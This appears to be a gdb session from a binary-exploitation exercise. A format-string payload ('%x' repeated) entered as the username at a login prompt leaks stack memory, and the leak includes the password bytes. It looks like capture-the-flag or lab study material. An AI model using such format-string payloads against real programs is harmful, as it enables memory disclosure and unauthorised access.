 (gdb) jump *0x000000000040098e
Continuing at 0x40098e.
/***************************************\
| You must login to access this system. |
\**************************************/
--[ Username: %x %x %x %x %x %x %x %x %x %x %x %x
--[ Password: AAAABBBBCCCCDDDD
*****************************************
Breakpoint 2, 0x0000000000400aa2 in main ()
(gdb) ni
0x0000000000400aa7 in main ()
(gdb)
0x0000000000400aac in main ()
(gdb)
ffffe4c0 0 41 2a2a2a2a 2a2a2a2a ffffe6b8 f7ff9a08 41414141 43434343 0 0 0  does not have access!